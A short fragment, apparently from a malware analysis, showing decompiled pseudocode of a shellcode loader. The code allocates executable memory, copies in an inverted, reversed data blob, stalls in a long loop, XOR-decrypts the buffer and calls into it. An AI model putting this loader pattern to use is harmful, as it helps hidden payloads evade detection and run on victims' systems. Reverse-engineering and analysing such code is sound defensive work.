 v0 = GetCurrentProcess();
v6 = VirtualAllocEx(v0, 0, (SIZE_T)&unk_500000, 0x3000u, 0x40u);
for ( i = 0; i <= 0x3E7FF; ++i )
{
v4 = ~word_429020[0x3E7FF - i];
if ( word_429020[0x3E7FF - i] != 0xFFFFFFFF )
v6[i] = v4;
}
for ( j = 0; j < 0xB71B00; ++j )
{
sub_40C180(" segseg %d", j);
for ( k = 0; k < 0x400; ++k )
{
v2 = 0x3E800;
v3 = 0x64;
}
}
for ( l = 0; l < v2; ++l )
{
v1 = l % v3;
v6[l] ^= *(&v10 + l % v3);
}
((void (__cdecl *)(_DWORD, int))v6)(0, v1);
while ( 1 )
Sleep(0x1F4u);